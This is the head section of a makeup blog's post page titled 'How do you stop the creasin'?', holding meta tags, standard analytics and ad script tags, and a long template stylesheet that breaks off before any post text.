

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html
body_size: 31796
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' prefix='og: http://ogp.me/ns#' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-141909517-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141909517-1');
</script>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pipdigz.co.uk' rel='dns-prefetch'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.makeupsavvy.co.uk/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Makeup Savvy - makeup and beauty blog  - RSS" href="https://www.makeupsavvy.co.uk/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.blogger.com/feeds/2968710057868332316/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/9054002707775294794/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIx23BHD8VQm2LNQDRxjaA6omgCriUtDbFDDXxbFlv9qKCm6Se2VIJlnqmHUE_fnjDl__-pYhvpmM50MV0RHE6KEa3rtdtC9fGXO-P-nF69MhhMeMcAbZdim8ze4XkRiQcqbCiIx8stxWA/s400/IMG_5658.JPG' rel='image_src'/>
<meta content='https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html' property='og:url'/>
<meta content='How do you stop the creasin&#39;?' property='og:title'/>
<meta content='A makeup and beauty blog about new products and bargain buys' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIx23BHD8VQm2LNQDRxjaA6omgCriUtDbFDDXxbFlv9qKCm6Se2VIJlnqmHUE_fnjDl__-pYhvpmM50MV0RHE6KEa3rtdtC9fGXO-P-nF69MhhMeMcAbZdim8ze4XkRiQcqbCiIx8stxWA/w1200-h630-p-k-no-nu/IMG_5658.JPG' property='og:image'/>
<title>
How do you stop the creasin'? | Makeup Savvy - makeup and beauty blog 
</title>
<meta content='Makeup Savvy - makeup and beauty blog : How do you stop the creasin&#39;?' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.makeupsavvy.co.uk/2010/09/how-do-you-stop-creasin.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIx23BHD8VQm2LNQDRxjaA6omgCriUtDbFDDXxbFlv9qKCm6Se2VIJlnqmHUE_fnjDl__-pYhvpmM50MV0RHE6KEa3rtdtC9fGXO-P-nF69MhhMeMcAbZdim8ze4XkRiQcqbCiIx8stxWA/s400/IMG_5658.JPG' property='og:image'/>
<meta content='Makeup Savvy - makeup and beauty blog ' property='og:site_name'/>
<meta content='https://www.makeupsavvy.co.uk/' name='twitter:domain'/>
<meta content='How do you stop the creasin&#39;?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIx23BHD8VQm2LNQDRxjaA6omgCriUtDbFDDXxbFlv9qKCm6Se2VIJlnqmHUE_fnjDl__-pYhvpmM50MV0RHE6KEa3rtdtC9fGXO-P-nF69MhhMeMcAbZdim8ze4XkRiQcqbCiIx8stxWA/s400/IMG_5658.JPG' name='twitter:image'/>
<script async='async' data-cfasync='false' data-noptimize='1' src='//scripts.mediavine.com/tags/makeup-savvy.js' type='text/javascript'></script>
<link href='//fonts.googleapis.com/css?family=Montserrat|Playfair+Display&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Abril+Fatface|Open+Sans|Playfair+Display' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name: Opulence
Designer: pipdig Ltd.
URL: https://www.pipdig.co/
Version: 2
License: Copyright 2016. All rights reserved.
*** Some of the assets in this template are tracked. ***
*** Any reproduction, copying or reselling of this template is not permitted. ***
-----------------------------------------------
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 11px Verdana"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Playfair Display"/>
<Variable name="header.text.color" description="Header Color" type="color" default="#222222" />
<Variable name="tagline.font" description="Tagline Font" type="font" default="12px Montserrat"/>
<Variable name="tagline.color" description="Tagline Color" type="color" default="#444444" />
</Group>
<Group description="Search Panel" selector="">
<Variable name="search.panel.font" description="Font" type="font" default="35px juliette_reg"/>
<Variable name="search.panel.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="search.panel.bg.color" description="Background Color" type="color" default="#111111"/>
</Group>
<Group description="Homepage Styling" selector="">
<Variable name="homepage.post.title.font" description="Post Title Font" type="font" default="30px Playfair Display"/>
<Variable name="homepage.date.font" description="Post Subtitles Font" type="font" default="11px Quicksand"/>
<Variable name="homepage.post.title.color" description="Post title Color" type="color" default="#111111" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px juliette_reg"/>
<Variable name="post.title.color" description="Color" type="color" default="#111111" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#999999" />
</Group>
<Group description="Read More Buttons" selector="">
<Variable name="read.more.font" description="Font" type="font" default="11px Montserrat"/>
<Variable name="read.more.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="read.more.bg.color" description="Background Color" type="color" default="#000000"/>
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Montserrat"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Navbar" selector="">
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Montserrat"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999" />
<Variable name="navbar.background.color" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Montserrat"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#000000"/>
<Variable name="main.border.color" description="Border Color" type="color" default="#111111"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#999999"/>
</Group>
*/
@import url(//pipdigz.co.uk/fonts/F9s23K47fseP6n39xl/style.css);
body, .body-fauxcolumn-outer {
background: #fff;
font: normal normal 13px Georgia;
color: #000000;
padding: 0;
}
/*
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
*/
a:link {
text-decoration:none;
color: #000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
max-width: 100%;
}
a:visited {
text-decoration:none;
color: #000;
}
a:hover {
text-decoration:none;
color: #aaa;
}
.post-body a {
text-decoration:none;
color: #ae0000;
margin:0 !important;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.post-body a:hover {
color: #e30303;
}
h2, h3, h4, h5, h6 {
text-transform: uppercase;
}
.navbar,.Navbar,.Attribution{display:none;}
#header-inner{padding-top:30px;background-position: center top !important;}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
margin-bottom: 1px;
}
.content-inner {
background-color: #fff;
padding: 0;
}
#crosscol.section{margin:0;}
.socialz {text-align:center}
.socialz a {color: #222222; margin: 0 9px; font-size: 22px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.socialz a:hover {color: #222222;}
#socialz-top {
float: right;
margin-right: 10px;
margin-left: 10px;
}
#socialz-top a {
display: inline-block;
color: #000000;
padding: 12px 5px;
}
#socialz-top a:hover {
color: #e30303;
}
.addthis_toolbox {font:11px Montserrat;font-size: 14px,sans-serif;letter-spacing:1px;margin-top:23px;color:#000}
.addthis_toolbox a{color:#222222;font-size:16px;margin-right:8px;transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out;}
.addthis_toolbox a:hover{color:#222222}
.post-share-buttons.goog-inline-block {display: none;}
.addthis_toolbox .sharez {margin-right: 5px;}
.post-labels {
margin-top: 5px;
}
.tr-caption-container {table-layout: fixed; width: 100%;}
.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2 {
font: 11px Montserrat;
color: #e30303;
border-top:1px solid #ae0000;
letter-spacing: 2px;
text-align: center;
text-transform: uppercase;
padding:0;
margin-bottom:-5px;
}
.sidebar h2 span, .foot h2 span, .sidebar .title span, .foot .title span, .foot .title span, .BlogArchive h2 span, #HTML393 h2 span {
position: relative;
display:inline-block;
top:-15px;
background: #fff;
padding:8px 10px 0;
}
.mobile  #HTML393 h2 span {
padding-top: 0;
}
.status-msg-wrap{margin: 30px auto !important;font-size:100%;}
.status-msg-body{font:10px arial, sans-serif;text-transform:uppercase;letter-spacing:1px;color:#666;}
.status-msg-border{border:1px solid #fff; opacity:0.25;}
.status-msg-bg{background-color:#fff}
.post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {font:normal normal 30px juliette_reg,sans-serif;letter-spacing:2px;text-transform:uppercase;font-weight: 400 !important;margin: 25px 0;}
.post-body h2 {font-size: 18px}
.post-body h3 {font-size: 17px}
.post-body h4 {font-size: 16px}
.post-body h5 {font-size: 16px}
.post-body h6 {font-size: 15px}
.more, .jump-link > a {
background: #080808;
color: #ffffff !important;
padding: 12px 25px;
text-align: center;
text-decoration: none !important;
text-transform: uppercase;
letter-spacing: 2px;
font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.more:hover, .jump-link > a:hover{
background: #080808;
color: #ffffff !important;
opacity: .7;
}
.jump-link {
margin: 32px 0 25px;
}
.post_here_link {display:none;}
.linkwithin_outer {
display: none;
}
#git_title > span,#git_title_bar span {font:normal normal 30px juliette_reg;font-size:16px;letter-spacing: 2px;text-transform: uppercase;font-weight:400 !important}
#git_wrapper_0, #git_wrapper_1, #git_wrapper_2, #git_wrapper_3, #git_wrapper_4, #git_wrapper_5, #git_wrapper_6, #git_wrapper_7, #git_wrapper_8, #git_wrapper_29, #git_wrapper_10, #git_wrapper_11, #git_wrapper_12  {
border:none !important;
}
.gslide_img {padding:0 !important;border:none !important;}
.gslide{transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.gslide:hover{opacity:.7}
/* Header
----------------------------------------------- */
.Header .title {
font: 50px juliette_reg;
color: #222222;
text-align:center;
letter-spacing:-1px;
margin: 10px 0 25px;
}
#Header1_headerimg{
margin:0 auto;
}
.Header .title a {
color: #222222;
}
.Header .description {
font:10px Montserrat;
text-transform:uppercase;
letter-spacing:2px;
color: #444444;
text-align:center;
margin-top:-7px;
}
.header-inner .Header .titlewrapper {
padding: 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0;
display: none;
}
/* Tabs
----------------------------------------------- */
.slicknav_menu{display:none;background: #ffffff;}
.tabs .widget ul, .tabs .widget ul {overflow:visible;}
nav {
margin: 0 auto;
text-align: left;
line-height:0;
background:#ffffff;
width:100%;
border-bottom:1px solid #ae0000;
opacity:.93;
z-index:8;
}
.navdiv{
font: normal normal 10px Montserrat;
width: 100%;
text-transform: uppercase;
letter-spacing: 1.5px;
position: fixed;
top:0;
left:0;
z-index:9;
}
.navdiv a{
color: #000000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
/* Phil */
.dropdown {
}
nav ul ul {
padding: 0;
top: 100%;
visibility: hidden;
opacity: 0;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
nav ul li:hover > ul {
visibility: visible;
opacity: 1;
}
nav ul ul li {
display: none;
}
nav ul li:hover > ul li {
display: block;
}
nav ul {
list-style: none;
position: relative;
display: inline-table;
margin:0;
padding:0;
line-height:1.6em;
}
nav ul:after {
content: ""; clear: both; display: block;
}
nav ul li {
float: left;
z-index: 5000;
text-align: left;
}
nav ul a:hover {
color: #e30303;
}
nav ul li a {
display: block;
padding: 12px 18px;
color: #000000;
text-decoration: none;
}
nav ul ul {
padding: 0;
position: absolute;
top: 100%;
}
nav ul ul li {
float: none !important;
position: relative;
}
nav ul ul li a {
padding: 10px 18px;
color: #000000;
background: #ffffff;
text-align: left;
}
nav ul ul li a:hover {
color: #e30303;
}
nav ul ul ul {
position: absolute;
left: 100%;
top:0;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid transparent;
}
.sidebar {
margin:0 0 0 20px;
text-align:center;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
color: #000;
}
/* Widgets
----------------------------------------------- */
.widget {
margin: 25px 0;
}
.widget .zippy {
color: #cecece;
}
.widget .popular-posts ul {
list-style: none;
padding:0;
}
.FeaturedPost .post-summary {
margin-top: 0;
}
.FeaturedPost .post-summary h3 {
font: normal normal 30px juliette_reg;
font-size: 18px;
}
.tabs-inner{padding:0;}
.AdSense{overflow:hidden}
#HTML491{margin:0;padding:10px 0;}
.cycle-slideshow{width:100%;height:550px;display:block;text-align:center;z-index:0;overflow:hidden;margin:0}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev, .cycle-next{position:absolute;top:0;width:11%;opacity:0;z-index:800;height:100%;cursor:pointer;-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;}
.cycle-prev{left:0;background:url('https://pipdigz.co.uk/slider_left.png') 50% 50% no-repeat;}
.cycle-prev:hover,.cycle-next:hover {opacity: 1;}
.cycle-next{right:0;background:url('https://pipdigz.co.uk/slider_right.png') 50% 50% no-repeat}
.slide-inside{padding:0;background:transparent;}
.slide-title,.slide-title a:hover{}
.slide-h2{display:block;font:normal normal 30px juliette_reg;color:#000;letter-spacing:0;margin-bottom:0;z-index:9;text-transform:uppercase;}
.slide-image{background-size:cover;background-attachment:scroll;background-position:center;height:100%;width:100%}
.slide-container{display:block;padding:0;color:#000;letter-spacing:0;margin:0 auto;padding:15px;background:rgba(255,255,255,1);box-sizing: border-box;position:absolute;left:10%;right:10%;bottom:0;}
#slide-more{text-transform:uppercase;font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;color:#ffffff;letter-spacing:2px;padding:12px 20px;margin:25px auto 10px;display:inline-block;background:#080808;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
#slide-more:hover{background:#080808;color:#ffffff}#crosscol-overflow {margin:0;}
.slide-resume{display: block;}
#slide-more, .slide-resume {
display: none !important;
}
.mobile .cycle-slideshow {
height: 300px;
margin-bottom: 30px;
}
.mobile .slide-h2 {
font-size: 20px;
}
.grid_post_border {
margin: 0 1%;
border-top: 1px solid #ae0000;
}
.pipdig_main_post {
margin: 1% 0 1% 1%;
position: relative;
}
.pipdig_grids {
float: left;
margin: 1.5em .5%;
overflow: hidden;
}
.pipdig_grids.pipdig_lefty {
width: 57%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty {
width: 41%;
margin-right: 0;
}
.pipdig_grids.pipdig_lefty_2 {
width: 41%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty_2 {
width: 57%;
margin-right: 0;
}
.pipdig_grids_text_wrapper {
padding: 0;
}
.pipdig_grids_img_wrapper {
position: relative;
padding-right: 10px;
}
.pipdig_grids_img {
display: block;
width: 100%;
height: auto;
background-size: cover;
background-repeat: no-repeat;
background-position: center top;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.pipdig_grids_img:hover {
opacity: .8;
}
.pipdig_grid_title h2 {
font: 50px juliette_reg;
color: #111111;
text-transform: uppercase;
margin: 0 0 20px;
line-height: 1;
}
.pipgid_grid_date,.pipdig_grid_geo, .pipdig_grid_labels, .pipdig_grid_comments{
margin: 0 0 20px;
font: normal normal 10px Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
}
.pipgid_grid_date {
border-top: 3px solid #eee;
padding: 10px 0 0;
color: #ffffff;
margin: 0 0 10px;
display: inline-block;
letter-spacing: 2px;
}
.pipdig_grid_snippet {
margin-bottom: 20px;
}
.pipdig_main_post_title {
position: absolute;
top: 20px;
left: 0;
padding: 10px;
background: #fff;
font: 50px juliette_reg;
text-transform: uppercase;
letter-spacing: 1px;
margin: 0;
}
.pipdig_main_post_snippet {
position: absolute;
bottom: 20px;
left: 0;
padding: 10px;
background: #fff;
}
.item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {float:none;margin:0;}
.PopularPosts .item-title {
font: normal normal 30px juliette_reg;
font-size: 18px;
text-transform: uppercase;
letter-spacing: 0;
position: absolute;
width: 80%;
left: 10%;
right: 10%;
bottom: 0;
margin: 0 auto;
background: #fff;
padding: 5px 0;
box-sizing: border-box;
border-left: 5px solid #fff;
border-right: 5px solid #fff;
}
.PopularPosts img{width:100%;height:auto;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.PopularPosts img:hover{opacity:.7;}
.popular-posts .item-snippet {display: none;}
.widget.Stats {
text-align: center;
}
.sidebar ul {padding:0}
.sidebar li {list-style:none}
.sidebar .PageList ul li a, .sidebar .Label ul li a {
background:#fff;
display:block;
padding: 4px 0;
font: 11px Montserrat; font-size: 11px;
letter-spacing: 1px;
text-transform:uppercase;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.sidebar .PageList ul li a:hover, .sidebar .Label ul li a:hover {
background: #111;
color: #fff;
}
.widget img {
max-width: 100%;
height:auto;
}
.widget-content li {list-style:none;}
/* Posts
----------------------------------------------- */
h2.date-header {
font: 10px Montserrat;
color: #ffffff;
height:3px;
letter-spacing: 2px;
margin: 0 !important;
text-align:center;
border-top: 1px solid #ae0000;
}
.date-header span {
background-color: #fff;
padding: 0 10px;
position: relative;
top: -7px;
letter-spacing:2.5px;
text-transform:uppercase;
}
.status-msg-wrap{margin:0 auto 30px !important;font-size:100%;}
.main-inner {
padding-top: 10px;
padding-bottom: 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0;
}
.post {
margin: 0 0 55px 0;
}
.comments h4 {
font: normal normal 30px juliette_reg;
color:#111111;
letter-spacing:0;
margin: .5em 0 0;
font-size: 140%;
}
.post-title{
font: normal normal 30px juliette_reg;
color: #111111;
margin: .75em 0 0;
text-align:center;
letter-spacing:0;
text-transform: uppercase;
}
.post-title a{
text-decoration:none;
color:#111111;
}
.post-title a:hover {
color:#999999;
}
.post-body {
font-size: 110%;
line-height: 1.6;
position: relative;
text-align:justify;
}
.post-body img{max-width:100%;height:auto;padding:0 !important;margin:5px 0 0 0;}
.post-body img,
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
width:100%;
height: auto;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
line-height: 1.6;
font: 10px Montserrat; font-size: 10px;
line-height: 1.5;
text-transform:uppercase;
letter-spacing: 1px;
display:inline-block;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
input.gsc-input {width:97% !important; padding:5px 6px !important; font:10px arial,sans-serif; text-transform:uppercase; letter-spacing:1px;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
input.gsc-input:focus{border-color:#f3f3f3;}
input.gsc-search-button {padding: 4px; font:10px Montserrat,sans-serif; text-transform:uppercase; letter-spacing:1px; border:1px solid #111; background: #111; color:#fff; cursor: pointer;}
.follow-by-email-submit{border:1px solid #111 !important; background:#111 !important; color:#fff !important; border-radius: 0 !important;text-transform:uppercase; font:10px Montserrat,sans-serif !important; letter-spacing:1px}
.follow-by-email-address{border:1px solid #ddd !important;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.follow-by-email-address:focus{border-color:#f3f3f3;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {width: 64px;}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
background-size: 16px 16px;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ae0000;
border-bottom: 1px solid #ae0000;
}
.comments .comment-thread.inline-thread {
background: #fff;
}
.comments .continue {
border-top: 1px dotted #ddd;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 0;
}
.blog-pager-older-link, .home-link, .blog-pager-newer-link {
background: #fff;
padding: 0;
}
#blog-pager-newer-link {
text-align: left;
width: 50%;
float: left;
}
#blog-pager-older-link {
text-align: right;
width: 50%;
float: right;
}
.blog-pager a{font: 11px Montserrat; font-size: 13px;color:#000;text-transform:uppercase;letter-spacing:2px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.blog-pager a:hover{opacity:.5;}
.blog-pager a span {
font-size: 13px;
line-height: 1.5;
letter-spacing: 0;
display:block;
margin-top: 5px;
}
.blog-feeds, .post-feeds {
font: 11px Montserrat; font-size: 10px;
letter-spacing: 2px;
text-transform: uppercase;
margin-top:30px;
text-align: center;
display: none;
}
#searchform fieldset{margin:0;padding:5px 0;background:#fff;border:1px solid #ddd;color:#666;}
#searchform fieldset:hover{border-color:#aaa}
#s{background:transparent;background:url(//pipdigz.co.uk/icon_search_black.png) no-repeat scroll right 2px / 12px auto transparent;border:0;color:#555;float:left;margin:2px 5%;padding:0 10% 0 0;width:80%}
#back-top{
color: #ae0000;
background: transparent;
line-height: 100%;
display: inline-block;
position: fixed;
right: 35px;
bottom: 65px;
z-index: 10002;
}
#pipdigem {
width: 100%;
display: block;
margin: 0;
line-height: 0;
height: auto;
}
#pipdigem img {
height: auto;
width: 100%;
}
#pipdigem a {
padding: 0px;
margin: 0px;
display: inline-block;
position:relative;
}
#pipdigem li {
width: 12.5%;
display: inline-block;
margin: 0px !important;
padding: 0px !important;
}
#pipdigem .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.55);
position: absolute;
font: normal normal 10px Montserrat, Arial, sans-serif;
color: #222;
line-height: normal;
transition: all 0.35s ease-out; -o-transition: all 0.35s ease-out; -moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out;
}
#pipdigem a:hover .insta-likes {
opacity:1;
}
.related-posts {
width: 100%;
margin: 2em 0;
float: left;
text-align: center;
}
.related-posts h3 {
margin-bottom: 10px;
color: #111111;
font: normal normal 30px juliette_reg;
color: #111111;
font-size: 150%;
text-align: center;
text-transform: uppercase;
}
.related-posts ul li {
list-style: none;
margin: 0 5px;
display: inline-block;
vertical-align: top;
text-align: center;
border: none;
}
.related-posts a:hover {
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.related-posts a:hover {
opacity: .75;
}
.comments .comment .comment-actions a {
font: 10px Montserrat, sans-serif;
letter-spacing: 1px;
margin-right: 4px;
text-transform: uppercase;
}
.comments .comment .comment-actions a:hover {
text-decoration: none;
}
#back-top .fa {font-size: 30px;}
#back-top a,#back-top a:hover,#back-top a:focus{color:#e30303;padding:5px;display:block;}
.credit{position:relative;bottom:0;background:#000;padding:12px 0;width:100%;text-align:center;color:#fff;font:10px Montserrat,arial,sans-serif;letter-spacing: 2px;text-transform:uppercase}
.credit a{color:#fff;text-decoration:none;}
.credit a:hover{color:#999;text-decoration:none;}
#cookies-nom {font: 10px arial, sans-serif;color:#666}
.footer-inner {
padding: 20px 0 0;
}
#blog-pager {
margin: .75em 15px 0;
}
#opulence_search {
height: 3px;
background: #e30303;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.opulence_container {
margin: 0 auto;
position: relative;
}
#opulence_search .opulence_search_inner {
position: absolute;
right: 40px;
top: 0;
z-index: 1;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch {
background: #e30303;
padding: 5px;
color: fff;
-ms-transform: rotate(45deg); /* IE 9 */
-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
transform: rotate(45deg);
display: block;
width: 34px;
height: 34px;
position: relative;
top: -26px;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch .fa {
-ms-transform: rotate(-45deg); /* IE 9 */
-webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
transform: rotate(-45deg);
color: #ffffff;
position: relative;
left: 21px;
top: 20px;
font-size: 12px;
}
.opulence_search_content {
text-align: center;
opacity: 0;
visibility: hidden;
